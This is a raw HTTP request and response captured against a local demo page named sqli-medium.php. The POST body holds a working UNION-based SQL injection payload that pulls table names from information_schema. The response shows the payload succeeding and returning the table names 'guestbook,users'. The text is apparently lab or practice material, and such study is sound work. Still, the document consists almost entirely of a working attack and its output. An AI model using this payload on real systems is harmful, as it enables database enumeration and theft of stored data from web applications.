 POST /demo/sqli-medium.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 121
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/66.0.3359.139 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/demo/sqli-medium.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=26rag8c09r7as34u4jfsj39tm6
Connection: close
id=0 union select group_concat(table_name),2 from information_schema.tables where
table_schema=database() #&submit=Submit
HTTP/1.1 200 OK
Date: Fri, 25 May 2018 12:09:49 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 542
Connection: close
Content-Type: text/html
<html>
<head>
<title>sqli-medium</title>
</head>
<body>
<form action="" method="post">
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
<input type="submit" name="submit" value="Submit">
</form>
<pre>ID: 0 union select group_concat(table_name),2 from information_schema.tables where table_schema=database() #<br />First name: guestbook,users<br />Surname: 2</pre>
</body>
</html>